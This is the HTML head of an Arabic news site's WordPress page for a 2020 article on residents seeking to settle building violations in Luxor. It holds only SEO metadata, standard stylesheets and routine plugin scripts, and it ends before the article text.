

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabdream.net/archives/15951
body_size: 122987
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

			    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i>
	 <%= total_view %> مجموع المشاهدات	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> مشاهدات اليوم</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر - جريدة الحلم العربي نيوز</title>
	<link rel="canonical" href="https://arabdream.net/archives/15951" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر - جريدة الحلم العربي نيوز" />
	<meta property="og:description" content="كتبت / هويدا القصاص  شهد المركز التكنولوجى الجديد بمدينة الأقصر؛ اليوم الأثنين ، أقبالاً كثيفاً من المواطنين لتقديم طلبات التصالح فى مخالفات البناء؛ وذلك في اليوم الأول للعمل التجريبي بالمركز الجديد…. وأكد العميد أيمن الشريف رئيس مدينة الأقصر ، أن العمل مستمر فى المركز التكنولوجى على مدار اليوم؛ وخلال أيام العطلات الرسمية، للتيسير على المواطنين [&hellip;]" />
	<meta property="og:url" content="https://arabdream.net/archives/15951" />
	<meta property="og:site_name" content="جريدة الحلم العربي نيوز" />
	<meta property="article:published_time" content="2020-09-29T14:00:18+00:00" />
	<meta property="og:image" content="https://mnaranews.net/wp-content/uploads/2015/09/log.png" />
	<meta name="author" content="خالد ابراهيم" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="خالد ابراهيم" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://arabdream.net/archives/15951#article","isPartOf":{"@id":"https://arabdream.net/archives/15951"},"author":{"name":"خالد ابراهيم","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a"},"headline":"إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر","datePublished":"2020-09-29T14:00:18+00:00","mainEntityOfPage":{"@id":"https://arabdream.net/archives/15951"},"wordCount":0,"commentCount":0,"publisher":{"@id":"https://arabdream.net/#organization"},"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://arabdream.net/archives/15951#respond"]}]},{"@type":"WebPage","@id":"https://arabdream.net/archives/15951","url":"https://arabdream.net/archives/15951","name":"إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر - جريدة الحلم العربي نيوز","isPartOf":{"@id":"https://arabdream.net/#website"},"datePublished":"2020-09-29T14:00:18+00:00","breadcrumb":{"@id":"https://arabdream.net/archives/15951#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://arabdream.net/archives/15951"]}]},{"@type":"BreadcrumbList","@id":"https://arabdream.net/archives/15951#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"الرئيسية","item":"https://arabdream.net/"},{"@type":"ListItem","position":2,"name":"إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر"}]},{"@type":"WebSite","@id":"https://arabdream.net/#website","url":"https://arabdream.net/","name":"جريدة الحلم العربي نيوز","description":"جريدة مستقلة - صحافة تضيئ لك الواقع","publisher":{"@id":"https://arabdream.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arabdream.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://arabdream.net/#organization","name":"منارة الأخبار","url":"https://arabdream.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/logo/image/","url":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","contentUrl":"https://arabdream.net/wp-content/uploads/2024/04/lolologo.png?v=1732586841","width":553,"height":490,"caption":"منارة الأخبار"},"image":{"@id":"https://arabdream.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://arabdream.net/#/schema/person/d40d5654877da642aa76e711723e577a","name":"خالد ابراهيم","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://arabdream.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e0cf85a492c62836079874165edce1c3dfb371cd390a1233f9d3a3f0e05dfda?s=96&d=mm&r=g","caption":"خالد ابراهيم"},"url":"https://arabdream.net/archives/author/khaled"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; الخلاصة" href="https://arabdream.net/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; خلاصة التعليقات" href="https://arabdream.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="جريدة الحلم العربي نيوز &laquo; إقبال كثيف من المواطنين الراغبين في التصالح مخالفات البناء بالأقصر خلاصة التعليقات" href="https://arabdream.net/archives/15951/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabdream.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://arabdream.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://arabdream.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://arabdream.net/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='walker-core-style-css' href='https://arabdream.net/wp-content/plugins/walker-core/public/css/walker-core-style.css?ver=1.3.13' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #e34e45;
	border: 1px solid #b73229;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://arabdream.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' media='all' />
<link rel='stylesheet' id='walkerpress-style-rtl-css' href='https://arabdream.net/wp-content/themes/walkerpress/style-rtl.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='xposenews-style-css' href='https://arabdream.net/wp-content/themes/xposenews/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-font-awesome-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/all.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-swiper-bundle-css' href='https://arabdream.net/wp-content/themes/walkerpress/css/swiper-bundle.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-body-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='walkerpress-headings-fonts-css' href='//fonts.googleapis.com/css?family=Cairo%3A300%2C400%2C400italic%2C500%2C500italic%2C600%2C700&#038;ver=6.8.3' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='a3pvc-css' href='//arabdream.net/wp-content/uploads/sass/pvc.min.css?ver=1732591567' media='all' />
<link rel='stylesheet' id='microthemer-css' href='https://arabdream.net/wp-content/micro-themes/active-styles.css?mts=53&#038;ver=6.8.3' media='all' />
<script src="https://arabdream.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://arabdream.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://arabdream.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://arabdream.net/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="a3-pvc-backbone-js-extra">
var pvc_vars = {"rest_api_url":"https:\/\/arabdream.net\/wp-json\/pvc\/v1","ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","security":"cd8d5317e9","ajax_load_type":"rest_api"};
</script>
<script src="https://arabdream.net/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
